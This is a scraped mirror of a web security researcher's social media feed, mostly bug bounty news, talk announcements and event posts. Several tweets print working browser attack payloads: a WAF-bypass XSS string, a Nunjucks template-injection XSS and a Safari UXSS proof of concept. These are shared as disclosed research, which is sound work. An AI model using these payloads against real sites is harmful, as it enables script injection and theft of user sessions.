Frans Rosén
@fransrosen
Followers
39,302
Following
900
Media
230
Statuses
2,734
Co-founder of @centrahq / @detectify / @poweredbyingrid . I do not advertise doing hacking services, do not trust the ones telling you I do.
Sweden
Joined October 2009
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
Norway
• 134115 Tweets
Pacers
• 131989 Tweets
中尾彬さん
• 116022 Tweets
声優さん
• 74990 Tweets
Ireland and Spain
• 48714 Tweets
古谷さん
• 44837 Tweets
妊娠中絶
• 26341 Tweets
安室さん
• 25057 Tweets
النرويج
• 24575 Tweets
声優交代
• 22427 Tweets
死刑求刑
• 21345 Tweets
Estado Palestino
• 20266 Tweets
ブートヒル
• 18033 Tweets
Noruega
• 16586 Tweets
袴田さん
• 15787 Tweets
RIDDLE
• 10356 Tweets
#FeelThePOP2ndWin
• 10148 Tweets
Last Seen Profiles
I decided to make a homage-post to
@homakov
and
@Nirgoldshlager
about different OAuth-token leakage methods I've been researching – ten years after their blog posts that inspired me to start hunt for bugs ♥️ thank you.
21
372
940



I found some permission issues when hacking Apple CloudKit. I wrote about three of them
@detectify
labs, one where I accidentally deleted all shared Apple Shortcuts.
17
202
788


Akamai WAF bypass XSS in HTML-context when no character-filtering exists to trick it:
<style>
@keyframes
a{}b{animation:a;}</style><b/onanimationstart=prompt`${document.domain}&
#x60
;>
8
257
652


If you're testing a site that needs a unique CSRF-token for each call, you can use Hackvertor's custom tags to make a simple python script to fetch a new token for you. Very simple solution and works very nicely. Thank you again
@garethheyes
!
10
196
576
Here are my slides from today
@AppSecEU
:
Attacking "Modern" Web Technologies:
#bugbounty
12
263
515

I was finally able to disclose one of the examples from my last blog post
Here's the PoC-movie from the report to Reddit:
14
113
430
Three time MVH. Feels good, not gonna lie.
Congratulations to our
#H1702
winners! 🎉
1st Place: fransrosen, avlidienbrunn
2nd Place: jonathanbouman, zseano
Best Team Collaboration: jonathanbouman, zseano
Exterminators: fransrosen, avlidienbrunn, inhibitor181
Eradicator: meals, yashrs
MVH: fransrosen, avlidienbrunn
10
35
410
28
10
420
I wrote a simple reflection script which helps a lot to find script gadgets (
@kkotowicz
@slekies
@sirdarckcat
) for XSS. There are probably more advanced solutions but it makes it a lot easier to go through large amounts of js-files to find candidates.
4
115
352

An alternative to
@terjanq
's unlimited iframe DOM-clobbering without the need of name="X", if you're only limited by CSP:
3
67
331
I can't believe it! I won the H1-514 in Montreal! But from Stockholm. During the announcements I was jumping frozen and cold on a parking lot at 3 AM screaming. It felt like I was there, and it seems I kind of was also, thanks to
@jobertabma
😂
THANK YOU FOR THIS! ❤️❤️❤️
#h1514
52
11
320
Nunjucks template injection XSS, will escape attribute value:
{%25+macro+field()+%25}moc.okok//:ptth//)niamod.tnemucod(trela=daolno+gvs
http://http:""//{%25+endmacro+%25}{{+field(1)%7curlize%7creverse%7curlize%7creverse%7curlize%7creverse+}}
5
102
284


Safari 10 UXSS (CVE-2017-7089) found by me and
@i_bo0om
last year:
data:text/html,<script>function y(){x=open('parent-tab://google.com','_top'),x.document.body.innerHTML='<img/src=""onerror="alert(document.domain)">'};setTimeout(y,100)</script>
3
93
275

Here's an XSS-challenge taken from real life. Can you make it alert() on my origin? Send me your solution in DM. I will post a hint in this thread after the weekend.
#xss
#bugbounty
6
44
243


Here's some of my submission stats from 2023 similar to the yearly review chat from the latest
@ctbbpodcast
episode
4
8
230
I reported a Web Cache Deception bug in Discourse last year, it's public now: Such a great bug,
@omer_gil
!
5
83
224
He is my post about upload policies and signed urls. A few weeks ago I talked about it at
@securityfest
and
@AppSecEU
.
5
98
212
An easy and quick tool to search through a git repo's all branches and commits or through a GitHub user's all repos with a regex, written by
@peterjaric
2
64
192
"There is no reason to do bug bounties. All bugs are already found and the competition is too hard"
– said someone that should watch me and
@avlidienbrunn
speak at OWASP Stockholm the 2nd of October – "Eliminating False Assumptions in Bug Bounties"
2
42
182
If you ever wanted a video about live hacking including
@JonathanBouman
smashing a sign saying NO HACKERS ALLOWED, a shuffling
@avlidienbrunn
and me roaring as a lion, today all your wishes came true:
Thank you
@Hacker0x01
@awscloud
for an amazing event♥️
4
9
178
Here are the slides for the impromptu talk I did on
@SEC_T_org
today –
"A story of the passive aggressive sysadmin of AEM"
#security
#bugbounty
shout outs to
@Darkarnium
,
@JR0ch17
and
@NealPoole
7
76
169
A huge amount of sites are doing this wrong still and this is such a beautiful attack. Often leads to account takeover due to CSRF-token leakage. Great job again
@omer_gil
!
3
54
167
SOP bypass in Safari 10 reported to Apple today. Stay safe out there. Thanks for the collab
@i_bo0om
8
43
166
I will be doing the keynote on the first
@bsidesahmedabad
ever in a few minutes! Super thankful for being invited, I hope you will enjoy!
#bsidesahmedabad
8
9
156

Me and
@avlidienbrunn
are releasing Bountydash tonight. "To create a better overview and to give you stats of your bug bounty rewards."
7
30
147
I am so proud being a part of
@detectify
! This is the beginning of the next step forward into making the internet more secure.
#gohackyourself
8
11
139
Such an amazing chain of discovery, and very nicely presented. Congrats
@epereiralopez
!
Hacking into Google's Network for $133,337 🏆
It was a pleasure to talk to
@epereiralopez
about his bug bounty research into Google Cloud. It was really fascinating to hear about the Google internals and crazy tricks he knew.
12
266
1K
1
14
137
My talk from
@securityfest
is now online! "Breaking and abusing specifications and policies" –
2
58
135
Live hacking event in San Francisco. Team Sweden representing in the team challenge. Game is on. Wish us luck.
#h1415
10
12
132
In the 🧵 below is the solution for the XSS-challenge I posted last Friday.
Thanks to all that tried it and to the ones that solved it, great job!
Here's an XSS-challenge taken from real life. Can you make it alert() on my origin? Send me your solution in DM. I will post a hint in this thread after the weekend.
#xss
#bugbounty
6
44
243
2
23
123
Electrum 3.0.4 is still vulnerable to some extent, since it allows blind posting of commands using text/plain.
@taviso
mentioned gui-command, I did an ugly PoC of it. Safari allows you to find ports which gives errors but are still open. Wait until proper patch is out.
1
26
114
Hey
@securinti
, I hope you'll enjoy
#H1702
in Vegas, we'll take care of you, I promise.
#thehackowner
6
13
111
I made a CLI-version of the Template Generator, called bountytpl:
markdown-file + JSON = report
Can be used nicely in a pipeline with bountyplz:
#bugbounty
0
31
106
This is neat! Chrome fetches CSS
@imports
before the full document is received and by abusing output buffers you can import multiple CSS in the same response based on the previous import and do sequential extracting for HTML-attributes. Great writeup!
Here it is! My blog post on Sequential Import Chaining
(and tool: )
#bugbountytip
#security
14
204
452
4
29
103
In Chrome, run:
data:text/html,<script>Object.getPrototypeOf=function(){return {constructor:{}}}</script>
Type anything in the console after that, the suggestion-tooltip will run into an infinite recursion.
#sundayfunday
0
27
102
Such an AWESOME event in Amsterdam. I love hanging out with all the people, talking, sharing ideas, collaborate. Congrats
@MrTuxracer
for the MVH, well deserved! And THANK YOU
@Dropbox
for being such a great and fun target, you did not make it easy for us :D
Karaoke-time!
#h13120
2
3
101
On my way to
#h1702
in Vegas, representing Team Sweden 🇸🇪!
Also, thanks
@securinti
for rooting for us even back in 2015 (check the first link below). 😘
5
7
97
Such a small little detail in the UX. It never gets any credit, but it's a great solution when scrolling through large amount of items not wanting to filter, but still want to find things. I will now finally give it the recognition it deserves. Thank you
@Burp_Suite
6
4
85
I finally went past 10k points on
@Hacker0x01
. Special shout out to
@sumlac
and
@c0ldbr3w
for pushing me over the line <3
15
6
85
Me and
@_zulln
looked at a funky implementation of ACME http-01 earlier this year, turned out to be vulnerable but also not only one doing it wrong:
1
33
84

Seriously, I found this Google XSS tonight by accident from a payload I planted in 2013. Step up the game
@sasi2103
!
11
9
78